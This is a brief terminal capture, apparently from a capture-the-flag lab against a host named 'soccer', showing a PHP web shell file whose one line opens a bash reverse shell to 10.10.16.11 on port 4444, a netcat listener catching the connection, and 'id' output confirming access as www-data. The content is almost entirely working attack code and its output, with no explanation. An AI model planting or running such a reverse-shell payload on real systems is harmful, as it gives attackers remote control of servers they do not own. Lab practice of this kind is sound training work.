 ┌──(pun㉿spark)-[~/Downloads]
└─$ cat shell.php
<?php shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.11/4444 0>&1'"); ?>
┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.194] 57104
bash: cannot set terminal process group (1043): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)